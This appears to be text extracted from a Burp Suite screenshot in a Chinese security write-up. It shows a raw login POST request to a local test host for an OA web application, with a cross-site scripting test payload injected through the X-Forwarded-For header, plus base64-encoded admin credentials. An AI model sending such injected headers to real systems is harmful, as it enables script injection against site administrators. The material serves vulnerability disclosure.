 Burp Suite Professional v2.0.08beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php?a=check&m=login&d=&ajaxbool=true&rnd=982804 HTTP/1.1
Host: 192.168.0.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 102
Origin: http://192.168.0.104
X-Forwarded-For:<script>alert(1)</script>
Connection: close
Referer: http://192.168.0.104/?m=login
Cookie: PHPSESSID=v7dae0ko8mip20jaf2atdj1inp; deviceid=1591594698583;
xinhu_ca_adminuser=admin; xinhu_ca_rempass=0
rempass=0&jmpass=false&device=1591594698583&ltype=0&adminuser=YWRtaW4%3A&adminpas
s=MTExMTExMTEx&yanzm=
零组资料文库
先知社区